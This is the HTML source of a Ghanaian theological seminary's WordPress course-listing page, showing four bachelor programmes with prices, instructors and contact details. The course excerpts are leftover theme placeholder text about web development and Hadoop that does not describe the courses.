<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li>        </ul>
    </div>

</div>    </div>
</div>		</div>
	</div> <!-- id header -->
	<script>
	var masterstudy_enterprise_fields;
	if (typeof authorization_data === 'undefined') {
		masterstudy_enterprise_fields = [];
	}
</script>

<div class="masterstudy-enterprise-modal " style="opacity:0">
	<div class="masterstudy-enterprise-modal__wrapper">
		<div class="masterstudy-enterprise-modal__container">
			<div class="masterstudy-enterprise-modal__header">
				<span class="masterstudy-enterprise-modal__header-title">
					Have a question?				</span>
				<span class="masterstudy-enterprise-modal__header-close"></span>
			</div>
			<div class="masterstudy-enterprise-modal__close"></div>
			<div class="masterstudy-enterprise-modal__form">
				<div class="masterstudy-enterprise-modal__form-wrapper">
											<div class="masterstudy-enterprise-modal__form-field">
							<input type="text" name="enterprise_name" placeholder="Enter your name" class="masterstudy-enterprise-modal__form-input">
						</div>
						<div class="masterstudy-enterprise-modal__form-field">
							<input type="text" name="enterprise_email" placeholder="Enter Your Email" class="masterstudy-enterprise-modal__form-input">
						</div>
						<div class="masterstudy-enterprise-modal__form-field">
							<textarea name="enterprise_text" placeholder="Enter Your Message" rows="6" class="masterstudy-enterprise-modal__form-textarea"></textarea>
						</div>
										</div>
			</div>
			<div class="masterstudy-enterprise-modal__actions">
				
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-enterprise-modal-confirm>
	<span class="masterstudy-button__title">Send enquiry</span>
</a>
			</div>
			<div class="masterstudy-enterprise-modal__success">
				<div class="masterstudy-enterprise-modal__success-icon-wrapper">
					<span class="masterstudy-enterprise-modal__success-icon"></span>
				</div>
				<span class="masterstudy-enterprise-modal__success-title">
					Message sent				</span>
				
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-enterprise-modal-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
			</div>
		</div>
	</div>
</div>

<div id="main">

	
<!-- Breads -->
<div class="stm_lms_breadcrumbs stm_lms_breadcrumbs__header_2">

	
							<div class="stm_breadcrumbs_unit">
                    <div class="container">
                        <div class="navxtBreads">
                            <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Pastoral Theological Seminary." href="https://www.ptsedugh.com" class="home" ><span property="name">Pastoral Theological Seminary</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Courses</span><meta property="url" content="https://www.ptsedugh.com/courses/"><meta property="position" content="2"></span>                        </div>
                    </div>
                </div>
				</div>

    <div class="container">

                    <div class="post_type_exist clearfix">
                                    		<div data-elementor-type="wp-page" data-elementor-id="976" class="elementor elementor-976">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0cb66f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cb66f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82ce286" data-id="82ce286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f250dcf elementor-widget elementor-widget-stm_multy_separator" data-id="f250dcf" data-element_type="widget" data-widget_type="stm_multy_separator.default">
				<div class="elementor-widget-container">
					
<div class="multiseparator masterstudy_elementor_multy_separator_"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div class="stm_lms_courses_wrapper">

	
<div class="courses_filters">
	<div class="courses_filters__title">
		<h1>Courses</h1>
	</div>
	<div class="courses_filters__activities">

		<div class="lms_courses search">
			<div class="stm_lms_courses__search">
	<input data-action="https://www.ptsedugh.com/courses/" id='lms-search-input' type="text" name="search" value="" placeholder="Search Courses"/>
	<button class="lms-search-btn" id="lms-search-btn">
		<i class="stmlms-search-2"></i>
	</button>
</div>
		</div>

		<div class="lms_courses sort">
			<div class="stm_lms_courses_grid__sort">
				<span class="sort_label heading_font">Sort By:</span>
				<select class="no-search">
					<option value="date_high">Release date (newest first)</option>
					<option value="date_low">Release date (oldest first)</option>
					<option value="price_high">Price high</option>
					<option value="price_low">Price low</option>
											<option value="rating">Overall Rating</option>
										<option value="popular">Popular (most viewed)</option>
				</select>
			</div>
			<div class="courses_filters__switcher">
				<i class="stmlms-grid stc active" data-view="grid"></i>
				<i class="stmlms-list stc" data-view="list"></i>
			</div>
		</div>

	</div>
</div>

	
	<div class="stm_lms_courses__archive_wrapper">

		
		<div class="stm_lms_courses stm_lms_courses__archive ">

								<div class="featured-head">
				<h3>
					Featured Courses				</h3>
				<a href="/courses/?terms%5B0%5D=180&amp;category%5B0%5D=180&amp;status[]=featured&amp;only_featured=1">
				<i class="stmlms-arrow-right-2"></i>
				<span>
					Show all				</span>
				</a>
			</div>
				<div class="stm_lms_courses__grid stm_lms_courses__grid_4 stm_lms_courses__grid_center archive_grid featured-courses stm_lms_courses__grid_found_1"
		data-pages="1">
	
	
<div class="stm_lms_courses__single stm_lms_courses__single_animation has-sale style_1 is_featured">

	<div class="stm_lms_courses__single__inner">

		
<div class="stm_lms_courses__single--image">

		<div class="featured-course-container">
					<div class="elab_is_featured_product">Featured</div>
			</div>
			<div
		class="stm_lms_post_status heading_font hot"
		style="background-color: rgba(255,0,0,1);
		color: rgba(255,255,255,1);">
			Hot		</div>
	
	<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/"
	class="heading_font"
	data-preview="Preview this course">
		<div class="stm_lms_courses__single--image__container" >
			<img src="https://www.ptsedugh.com/wp-content/uploads/2022/07/jean-philippe-delberghe-660138-unsplash-480x380.jpg" class="">		</div>
	</a>

</div>

		<div class="stm_lms_courses__single--inner">

			
	<div class="stm_lms_courses__single--terms">
		<div class="stm_lms_courses__single--term">
			Bachelor		</div>
	</div>

			<div class="stm_lms_courses__single--title">
	<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/">
		<h5>Bachelor of Theology</h5>
	</a>
</div>
							<div class="stm_lms_courses__single--meta">
					
		<div class="stm_lms_courses__hours">
			<i class="stmlms-lms-clocks"></i>
			<span>24 Months</span>
		</div>
	
							<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
					</div>
				
		</div>

		
<div class="stm_lms_courses__single--info">
			<div class="stm_lms_courses__single--info_author">
			<div class="stm_lms_courses__single--info_author__avatar">
				<img alt='' src='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg' srcset='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg 2x' class='avatar avatar-215 photo' height='215' width='215' />			</div>
			<div class="stm_lms_courses__single--info_author__login">
				Dr Samuel Tengey			</div>
		</div>
	
	<div class="stm_lms_courses__single--info_title">
		<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/">
			<h4>Bachelor of Theology</h4>
		</a>
	</div>

	<div class="stm_lms_courses__single--info_rate">

		
		
	</div>

	<div class="stm_lms_courses__single--info_excerpt">
		COMPLETELY REDONE - The only course you need to learn web development - HTML, CSS, JS, Node, and More!	</div>

	<div class="stm_lms_courses__single--info_meta">
			<div class="stm_lms_course__meta">
		<i class="stmlms-level"></i>
		Bachelor	</div>

	<div class="stm_lms_course__meta">
		<i class="stmlms-cats"></i>
		53 Lectures	</div>

	<div class="stm_lms_course__meta">
		<i class="stmlms-lms-clocks"></i>
		24 Months	</div>
	</div>

	<div class="stm_lms_courses__single--info_preview">
		<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/" title="Bachelor of Theology" class="heading_font">
			Preview this course		</a>
	</div>

	<div class="stm_lms_courses__single--info_bottom">
			<div class="stm-lms-wishlist">
		<a href="https://www.ptsedugh.com/user-account/">
			<i class="stmlms-heart-3"></i>
			<span>Add to Wishlist</span>
		</a>
	</div>
	
			<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
		</div>


</div>

	</div>

</div>
		</div>

							<div class="stm_lms_courses__grid stm_lms_courses__grid_4 stm_lms_courses__grid_center archive_grid stm_lms_courses__grid_found_4"
		data-pages="1">
	
	
<div class="stm_lms_courses__single stm_lms_courses__single_animation has-sale style_1 is_featured">

	<div class="stm_lms_courses__single__inner">

		
<div class="stm_lms_courses__single--image">

		<div class="featured-course-container">
					<div class="elab_is_featured_product">Featured</div>
			</div>
			<div
		class="stm_lms_post_status heading_font hot"
		style="background-color: rgba(255,0,0,1);
		color: rgba(255,255,255,1);">
			Hot		</div>
	
	<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/"
	class="heading_font"
	data-preview="Preview this course">
		<div class="stm_lms_courses__single--image__container" >
			<img src="https://www.ptsedugh.com/wp-content/uploads/2022/07/jean-philippe-delberghe-660138-unsplash-480x380.jpg" class="">		</div>
	</a>

</div>

		<div class="stm_lms_courses__single--inner">

			
	<div class="stm_lms_courses__single--terms">
		<div class="stm_lms_courses__single--term">
			Bachelor		</div>
	</div>

			<div class="stm_lms_courses__single--title">
	<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/">
		<h5>Bachelor of Theology</h5>
	</a>
</div>
							<div class="stm_lms_courses__single--meta">
					
		<div class="stm_lms_courses__hours">
			<i class="stmlms-lms-clocks"></i>
			<span>24 Months</span>
		</div>
	
							<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
					</div>
				
		</div>

		
<div class="stm_lms_courses__single--info">
			<div class="stm_lms_courses__single--info_author">
			<div class="stm_lms_courses__single--info_author__avatar">
				<img alt='' src='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg' srcset='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg 2x' class='avatar avatar-215 photo' height='215' width='215' />			</div>
			<div class="stm_lms_courses__single--info_author__login">
				Dr Samuel Tengey			</div>
		</div>
	
	<div class="stm_lms_courses__single--info_title">
		<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/">
			<h4>Bachelor of Theology</h4>
		</a>
	</div>

	<div class="stm_lms_courses__single--info_rate">

		
		
	</div>

	<div class="stm_lms_courses__single--info_excerpt">
		COMPLETELY REDONE - The only course you need to learn web development - HTML, CSS, JS, Node, and More!	</div>

	<div class="stm_lms_courses__single--info_meta">
			<div class="stm_lms_course__meta">
		<i class="stmlms-level"></i>
		Bachelor	</div>

	<div class="stm_lms_course__meta">
		<i class="stmlms-cats"></i>
		53 Lectures	</div>

	<div class="stm_lms_course__meta">
		<i class="stmlms-lms-clocks"></i>
		24 Months	</div>
	</div>

	<div class="stm_lms_courses__single--info_preview">
		<a href="https://www.ptsedugh.com/courses/bachelor-of-theology/" title="Bachelor of Theology" class="heading_font">
			Preview this course		</a>
	</div>

	<div class="stm_lms_courses__single--info_bottom">
			<div class="stm-lms-wishlist">
		<a href="https://www.ptsedugh.com/user-account/">
			<i class="stmlms-heart-3"></i>
			<span>Add to Wishlist</span>
		</a>
	</div>
	
			<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
		</div>


</div>

	</div>

</div>

<div class="stm_lms_courses__single stm_lms_courses__single_animation has-sale style_1 ">

	<div class="stm_lms_courses__single__inner">

		
<div class="stm_lms_courses__single--image">

		<div class="featured-course-container">
			</div>
	
	<a href="https://www.ptsedugh.com/courses/bachelor-in-ministry/"
	class="heading_font"
	data-preview="Preview this course">
		<div class="stm_lms_courses__single--image__container" >
			<img src="https://www.ptsedugh.com/wp-content/uploads/2021/04/ad5b127383f17793f2d8927625285032-480x380.jpg" class="">		</div>
	</a>

</div>

		<div class="stm_lms_courses__single--inner">

			
	<div class="stm_lms_courses__single--terms">
		<div class="stm_lms_courses__single--term">
			Bachelor		</div>
	</div>

			<div class="stm_lms_courses__single--title">
	<a href="https://www.ptsedugh.com/courses/bachelor-in-ministry/">
		<h5>Bachelor of Ministry</h5>
	</a>
</div>
							<div class="stm_lms_courses__single--meta">
					
		<div class="stm_lms_courses__hours">
			<i class="stmlms-lms-clocks"></i>
			<span>24 Months</span>
		</div>
	
							<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
					</div>
				
		</div>

		
<div class="stm_lms_courses__single--info">
			<div class="stm_lms_courses__single--info_author">
			<div class="stm_lms_courses__single--info_author__avatar">
				<img alt='' src='https://www.ptsedugh.com/wp-content/uploads/avatars/26/1743259315-bpfull.jpg' srcset='https://www.ptsedugh.com/wp-content/uploads/avatars/26/1743259315-bpfull.jpg 2x' class='avatar avatar-215 photo' height='215' width='215' />			</div>
			<div class="stm_lms_courses__single--info_author__login">
				Dr. Israel Dotsu			</div>
		</div>
	
	<div class="stm_lms_courses__single--info_title">
		<a href="https://www.ptsedugh.com/courses/bachelor-in-ministry/">
			<h4>Bachelor of Ministry</h4>
		</a>
	</div>

	<div class="stm_lms_courses__single--info_rate">

		
		
	</div>

	<div class="stm_lms_courses__single--info_excerpt">
		With no prior experience, you will have the opportunity to walk through hands-on examples with Hadoop and Spark frameworks, two of the most common ...	</div>

	<div class="stm_lms_courses__single--info_meta">
			<div class="stm_lms_course__meta">
		<i class="stmlms-level"></i>
		Bachelor	</div>


	<div class="stm_lms_course__meta">
		<i class="stmlms-lms-clocks"></i>
		24 Months	</div>
	</div>

	<div class="stm_lms_courses__single--info_preview">
		<a href="https://www.ptsedugh.com/courses/bachelor-in-ministry/" title="Bachelor of Ministry" class="heading_font">
			Preview this course		</a>
	</div>

	<div class="stm_lms_courses__single--info_bottom">
			<div class="stm-lms-wishlist">
		<a href="https://www.ptsedugh.com/user-account/">
			<i class="stmlms-heart-3"></i>
			<span>Add to Wishlist</span>
		</a>
	</div>
	
			<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
		</div>


</div>

	</div>

</div>

<div class="stm_lms_courses__single stm_lms_courses__single_animation has-sale style_1 ">

	<div class="stm_lms_courses__single__inner">

		
<div class="stm_lms_courses__single--image">

		<div class="featured-course-container">
			</div>
	
	<a href="https://www.ptsedugh.com/courses/b-counselling-pastoral-care/"
	class="heading_font"
	data-preview="Preview this course">
		<div class="stm_lms_courses__single--image__container" >
			<img src="https://www.ptsedugh.com/wp-content/uploads/2022/07/jean-philippe-delberghe-660138-unsplash-480x380.jpg" class="">		</div>
	</a>

</div>

		<div class="stm_lms_courses__single--inner">

			
	<div class="stm_lms_courses__single--terms">
		<div class="stm_lms_courses__single--term">
			Bachelor		</div>
	</div>

			<div class="stm_lms_courses__single--title">
	<a href="https://www.ptsedugh.com/courses/b-counselling-pastoral-care/">
		<h5>Bachelor in Counselling &amp; Pastoral Care</h5>
	</a>
</div>
							<div class="stm_lms_courses__single--meta">
					
		<div class="stm_lms_courses__hours">
			<i class="stmlms-lms-clocks"></i>
			<span>24 Months</span>
		</div>
	
							<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
					</div>
				
		</div>

		
<div class="stm_lms_courses__single--info">
			<div class="stm_lms_courses__single--info_author">
			<div class="stm_lms_courses__single--info_author__avatar">
				<img alt='' src='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg' srcset='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg 2x' class='avatar avatar-215 photo' height='215' width='215' />			</div>
			<div class="stm_lms_courses__single--info_author__login">
				Dr Samuel Tengey			</div>
		</div>
	
	<div class="stm_lms_courses__single--info_title">
		<a href="https://www.ptsedugh.com/courses/b-counselling-pastoral-care/">
			<h4>Bachelor in Counselling &amp; Pastoral Care</h4>
		</a>
	</div>

	<div class="stm_lms_courses__single--info_rate">

		
		
	</div>

	<div class="stm_lms_courses__single--info_excerpt">
		With no prior experience, you will have the opportunity to walk through hands-on examples with Hadoop and Spark frameworks, two of the most common ...	</div>

	<div class="stm_lms_courses__single--info_meta">
			<div class="stm_lms_course__meta">
		<i class="stmlms-level"></i>
		Bachelor	</div>


	<div class="stm_lms_course__meta">
		<i class="stmlms-lms-clocks"></i>
		24 Months	</div>
	</div>

	<div class="stm_lms_courses__single--info_preview">
		<a href="https://www.ptsedugh.com/courses/b-counselling-pastoral-care/" title="Bachelor in Counselling &amp; Pastoral Care" class="heading_font">
			Preview this course		</a>
	</div>

	<div class="stm_lms_courses__single--info_bottom">
			<div class="stm-lms-wishlist">
		<a href="https://www.ptsedugh.com/user-account/">
			<i class="stmlms-heart-3"></i>
			<span>Add to Wishlist</span>
		</a>
	</div>
	
			<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
		</div>


</div>

	</div>

</div>

<div class="stm_lms_courses__single stm_lms_courses__single_animation has-sale style_1 ">

	<div class="stm_lms_courses__single__inner">

		
<div class="stm_lms_courses__single--image">

		<div class="featured-course-container">
			</div>
	
	<a href="https://www.ptsedugh.com/courses/christian-ceadership/"
	class="heading_font"
	data-preview="Preview this course">
		<div class="stm_lms_courses__single--image__container" >
			<img src="https://www.ptsedugh.com/wp-content/uploads/2022/06/rawpixel-799380-unsplash-480x380.jpg" class="">		</div>
	</a>

</div>

		<div class="stm_lms_courses__single--inner">

			
	<div class="stm_lms_courses__single--terms">
		<div class="stm_lms_courses__single--term">
			Bachelor		</div>
	</div>

			<div class="stm_lms_courses__single--title">
	<a href="https://www.ptsedugh.com/courses/christian-ceadership/">
		<h5>Bachelor in Christian Leadership</h5>
	</a>
</div>
							<div class="stm_lms_courses__single--meta">
					
		<div class="stm_lms_courses__hours">
			<i class="stmlms-lms-clocks"></i>
			<span>24 Months</span>
		</div>
	
							<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
					</div>
				
		</div>

		
<div class="stm_lms_courses__single--info">
			<div class="stm_lms_courses__single--info_author">
			<div class="stm_lms_courses__single--info_author__avatar">
				<img alt='' src='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg' srcset='https://www.ptsedugh.com/wp-content/uploads/avatars/12/1657366267-bpfull.jpg 2x' class='avatar avatar-215 photo' height='215' width='215' />			</div>
			<div class="stm_lms_courses__single--info_author__login">
				Dr Samuel Tengey			</div>
		</div>
	
	<div class="stm_lms_courses__single--info_title">
		<a href="https://www.ptsedugh.com/courses/christian-ceadership/">
			<h4>Bachelor in Christian Leadership</h4>
		</a>
	</div>

	<div class="stm_lms_courses__single--info_rate">

		
		
	</div>

	<div class="stm_lms_courses__single--info_excerpt">
		With no prior experience, you will have the opportunity to walk through hands-on examples with Hadoop and Spark frameworks, two of the most common ...	</div>

	<div class="stm_lms_courses__single--info_meta">
			<div class="stm_lms_course__meta">
		<i class="stmlms-level"></i>
		Bachelor	</div>

	<div class="stm_lms_course__meta">
		<i class="stmlms-cats"></i>
		5 Lectures	</div>

	<div class="stm_lms_course__meta">
		<i class="stmlms-lms-clocks"></i>
		24 Months	</div>
	</div>

	<div class="stm_lms_courses__single--info_preview">
		<a href="https://www.ptsedugh.com/courses/christian-ceadership/" title="Bachelor in Christian Leadership" class="heading_font">
			Preview this course		</a>
	</div>

	<div class="stm_lms_courses__single--info_bottom">
			<div class="stm-lms-wishlist">
		<a href="https://www.ptsedugh.com/user-account/">
			<i class="stmlms-heart-3"></i>
			<span>Add to Wishlist</span>
		</a>
	</div>
	
			<div class="stm_lms_courses__single--price heading_font">
					<span>Ghc3,600</span>
			<strong>Ghc2,400</strong>
				</div>
		</div>


</div>

	</div>

</div>
		</div>

			
<div class="text-center">
	<a href="#"
		class="btn btn-default stm_lms_load_more_courses"
		data-offset="1"
		data-url=""
		data-args='{"image_size":"480x380","per_row":"4","posts_per_page":"20","class":"archive_grid","tax_query":{"category":{"relation":"AND","0":{"taxonomy":"stm_lms_course_taxonomy","field":"term_id","terms":[180]}}}}'>
		<span>Load more</span>
	</a>
</div>

		</div>

	</div>

</div>
<div class='apss-social-share apss-theme-1 clearfix apss_font_awesome_five' >
					<div class="apss-default-facebook">
 						<iframe src="https://www.facebook.com/plugins/share_button.php?href=https://www.ptsedugh.com/courses/&layout=button_count&size=small&appId=&width=83&height=20" width="83" height="20" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  href="https://twitter.com/intent/tweet?text=Courses&#038;url=https://www.ptsedugh.com/courses/&#038;"  title="Share on Twitter" target='_blank'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  title="Share on LinkedIn" target='_blank' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.ptsedugh.com/courses/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
								<div class='apss-digg apss-single-icon'>
					<a rel='nofollow'  title="Share on Digg" target='_blank' href='http://digg.com/submit?phase=2%20&#038;url=https://www.ptsedugh.com/courses/&#038;title=Courses'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-digg'></i>
							<span class='apss-social-text'>Share on Digg</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>

				</div>                            </div>
        
        
        <div class="clearfix">
            
<div id="comments" class="comments-area">

			<h3 class="comments-title">
			1 Comment		</h3>

		<ul class="comment-list list-unstyled">
					<li class="comment byuser comment-author-demolearner even thread-even depth-1" id="comment-148">
					<div id="div-comment-148" class="comment-body clearfix">
							<div class="vcard">
				<img alt='' src='https://www.ptsedugh.com/wp-content/uploads/avatars/17/1689327327-bpfull.png' srcset='https://www.ptsedugh.com/wp-content/uploads/avatars/17/1689327327-bpfull.png 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author pull-left"><span class="h4"><a href="https://www.ptsedugh.com/members/demolearner/" class="url" rel="ugc">Demo Student</a></span></div>
			<div class="comment-meta commentmetadata pull-right">
				<a href="https://www.ptsedugh.com/courses/#comment-148">
				July 15, 2023 at 10:00 am				</a>
				<span class="h6">
													</span>
				<span class="h6"></span>
			</div>
					</div>
		<div class="comment-text">
			<p>This Program is truly endowed with richness of content and presentation. Thank you PTS.</p>
		</div>

					</div>
				</li><!-- #comment-## -->
		</ul>
		
		<div class="multiseparator"></div>

		
	
			<p class="no-comments">Comments are closed.</p>
	
	
</div>        </div>

    </div>

           </div>
</div>
		<footer id="footer" class="parallax-off">
			<div class="footer_wrapper">
				
				
				
        <div id="footer_bottom">
            <div class="footer_widgets_wrapper kek text-normal">
                <div class="container">
                    <div class="widgets cols_4 clearfix">
						<aside id="stm_text-2" class="widget stm_wp_widget_text"><div class="widget_title"><h3>Pastoral Theological Seminary</h3></div>		<div class="textwidget"><p>Pastoral Theological Seminary is an accredited Theological &amp; Academic Institution of Higher Learning with Campuses across the world preparing ministers of the Gospel of Jesus Christ to fulfill the call of God on their lives.</p>
</div>

		
		<div class="socials_widget_wrapper socials_widget_wrapper__text">
								<a href='https://web.facebook.com/Pastoral-Theological-Seminary-347522332563717' target='_blank'><i
								class='fab fa-facebook'></i></a>
										<a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw' target='_blank'><i
								class='fab fa-youtube'></i></a>
										<a href='https://www.youtube.com/channel/UCBdfYMxMlj781J5uFWLBjMw' target='_blank'><i
								class='fab fa-linkedin'></i></a>
							</div>

			</aside><aside id="stm_menus-4" class="widget widget_menus"><div class="widget_title"><h3>Site Menu</h3></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-976 current_page_item menu-item-7404"><a href="https://www.ptsedugh.com/courses/" aria-current="page">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10515"><a href="https://www.ptsedugh.com/pimc/">pimc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div></aside><aside id="text-9" class="widget widget_text"><div class="widget_title"><h3>Site Links</h3></div>			<div class="textwidget"><p><a href="https://www.ptsedugh.com/terms/" rel="noopener">Terms of Use</a><br />
<a href="https://www.ptsedugh.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a><br />
<a href="https://www.ptsedugh.com/contact-us/" target="_blank" rel="noopener">Tenets of Faith</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Accreditation</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Affiliations</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Scholarships</a><br />
<a href="https://www.ptsedugh.com/contact-us/">Ordination &amp; Licensing</a></p>
</div>
		</aside><aside id="contacts-2" class="widget widget_contacts"><div class="widget_title"><h3>Contact</h3></div><ul class="widget_contacts_style_1"><li class="widget_contacts_address"><div class="icon"><i class="fa-icon-stm_icon_pin"></i></div><div class="text">Spintex, Accra Ghana</div></li><li class="widget_contacts_phone"><div class="icon"><i class="fa-icon-stm_icon_phone"></i></div><div class="text">(+233) 0244833346</div></li><li class="widget_contacts_fax"><div class="icon"><i class="fa-icon-stm_icon_fax"></i></div><div class="text">+233 024483334 6</div></li><li class="widget_contacts_email"><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:info@ptsedugh.com">info@ptsedugh.com</a></div></li></ul></aside>                    </div>
                </div>
            </div>
        </div>

					
				<div id="footer_copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-6 col-sm-8">
					<div class="clearfix">
																			<div class="copyright_text">
							Copyright &copy; 2025 PTS all rights reserved. Powered by <a target="_blank" href="https://mybmacademy.com/">Topnet Consult</a> 0202465275								</div>
											</div>
				</div>
				<div class="col-md-6 col-sm-4">
					<div class="clearfix">
						<div class="pull-right xs-pull-left">
																					<!-- Header top bar Socials -->
															<div class="pull-right">
									<div class="copyright_socials">
										<ul class="clearfix">
																					</ul>
									</div>
								</div>
													</div>
						<div class="pull-right xs-pull-left hidden-sm hidden-xs">
							<ul class="footer_menu heading_font clearfix">
								<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7401"><a href="https://www.ptsedugh.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-976 current_page_item menu-item-7404"><a href="https://www.ptsedugh.com/courses/" aria-current="page">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7402"><a href="https://www.ptsedugh.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://www.ptsedugh.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.ptsedugh.com/shop/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			</div>
		</footer>

        
	<script>
		var cf7_custom_image = 'https://www.ptsedugh.com/wp-content/themes/masterstudy/assets/img/';
		var daysStr = 'Days';
		var hoursStr = 'Hours';
		var minutesStr = 'Minutes';
		var secondsStr = 'Seconds';
	</script>


	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
